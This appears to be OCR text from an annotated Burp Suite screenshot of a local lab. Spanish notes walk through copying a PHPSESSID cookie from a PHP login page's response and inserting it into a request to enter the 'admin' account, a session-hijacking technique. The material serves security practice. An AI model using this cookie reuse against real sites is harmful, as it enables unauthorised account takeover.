 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Origin: http://localhost:8888
9 DNT: 1
10 Sec-GPC: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Cookie: PHPSESSID=a6b007933edaa44f9d6431d40ef080e2
19
Creamos una linea que
diga "Cookie:" y la cookie
que copiamos del lado
derecho
Enviamos la petición y
estaremos dentro de la
cuenta de "admin"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 17:48:25 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Set-Cookie: PHPSESSID=a6b007933edaa44f9d6431d40ef080e2; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 539
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
15 <html>
16 <body>
17 <p>
ログインしていません
</p>
18 <form action="/" method="POST">
19 <label>
User ID:
</label>
<input type="text" name="user_id"/>
20 <label>
Password:
</label>
<input type="password" name="password"/>
21 <input type="hidden" name="login" value="1"/>
22 <input type="submit" name="submit" value="Submit"/>
23 </form>
COPIAMOS ESTA COOKIE